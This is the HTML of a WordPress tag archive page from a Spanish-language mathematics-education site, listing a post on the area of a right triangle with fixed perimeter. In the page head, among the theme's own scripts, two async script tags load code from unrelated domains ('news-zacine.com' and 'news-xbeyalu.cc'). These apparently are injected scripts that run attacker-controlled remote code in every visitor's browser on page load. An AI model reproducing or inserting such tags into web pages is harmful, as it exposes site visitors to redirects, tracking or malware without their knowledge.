

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/tag/area-y-perimetro-de-un-triangulo/
body_size: 7576
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>área y perímetro de un triángulo | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Etiqueta área y perímetro de un triángulo del feed" href="https://new.gpdmatematica.ar/tag/area-y-perimetro-de-un-triangulo/feed/" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"area_de_un_triangulo_rectangulo_con_perimetro_fijo"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/tags/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/global/et-divi-customizer-global-17683422099335.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="archive tag tag-area-y-perimetro-de-un-triangulo tag-202 custom-background wp-theme-divi et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-5823" class="et_pb_post post-5823 post type-post status-publish format-standard has-post-thumbnail hentry category-problemas-para category-recursos-para-el-aula category-secundaria tag-area-y-perimetro-de-un-triangulo">

											<a class="entry-featured-image-url" href="https://new.gpdmatematica.ar/area-de-un-triangulo-rectangulo-con-perimetro-fijo/">
								<img src="https://new.gpdmatematica.ar/wp-content/uploads/2021/02/triang.jpg" alt="Área de un triángulo rectángulo con perímetro fijo" class="" width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/area-de-un-triangulo-rectangulo-con-perimetro-fijo/">Área de un triángulo rectángulo con perímetro fijo</a></h2>
					
					<p class="post-meta"><span class="published">Feb 11, 2021</span> | <span class="comments-number"><a href="https://new.gpdmatematica.ar/area-de-un-triangulo-rectangulo-con-perimetro-fijo/#respond">0 Comentarios</a></span></p>Área de un triángulo rectángulo con perímetro fijo Adriana Rabino y Ana Ma. Bressan| ¿Es posible calcular el área de un triángulo rectángulo conociendo su perímetro? ¡Una vuelta a las ternas pitagóricas!...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"f062fa4681","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"2e824f0b87","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5823","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":202,"search_query":"","signature":"281dbf2e8837ce08c584bca5401c3eab","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=07c7a08c34","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":202,"search_query":"","signature":"281dbf2e8837ce08c584bca5401c3eab","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 1.773 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 12:14:03 -->

<!-- super cache -->